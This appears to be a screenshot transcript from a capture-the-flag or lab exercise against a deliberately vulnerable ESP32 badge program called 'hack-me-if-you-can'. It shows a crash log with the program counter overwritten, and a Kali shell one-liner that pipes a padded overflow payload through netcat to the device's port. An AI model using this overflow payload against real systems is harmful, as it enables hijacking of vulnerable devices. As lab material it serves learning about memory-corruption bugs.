 I (47998) hack-me-if-you-can: Socket accepted IP address: 192.168.2.1
I (49878) hack-me-if-you-can: User accepted the connection
Guru Meditation Error: Core  0 panic'ed (IllegalInstruction). Exception was unhandled.
Core  0 register dump:
PC      : 0x61626364  PS      : 0x00050530  A0      : 0x800d73a1  A1      : 0x3ffbf1f0
A2      : 0x00000037  A3      : 0x00000002  A4      : 0x61626364  A5      : 0x3ffbf1d0
A6      : 0x00000000  A7      : 0x00000001  A8      : 0x00000016  A9      : 0x00000004
A10     : 0x3ffb40dc  A11     : 0x70656363  A12     : 0x800d73a1  A13     : 0x3ffbf1b0
A14     : 0x00000000  A15     : 0x00000000  SAR     : 0x0000000e  EXCCAUSE: 0x00000000
EXCVADDR: 0x00000000  LBEG    : 0x4000c2e0  LEND    : 0x4000c2f6  LCOUNT  : 0xffffffff
Backtrace:0x61626361:0x3ffbf1f0 |<-CORRUPTED
ELF file SHA256: b1e3592d04801c8c
Entering gdb stub now.
$T04#b8
kali kali ~/s/c/m/badge [1] > python -c 'print("010203040506070809101112131415161718192021222324252627
282930313233343536373839404142434445464748"+"64636261")' | xxd -r -ps | nc 192.168.2.2 1337 -nv
(UNKNOWN) [192.168.2.2] 1337 (?) open
Connection accepted!
^C
kali kali ~/s/c/m/badge [1] >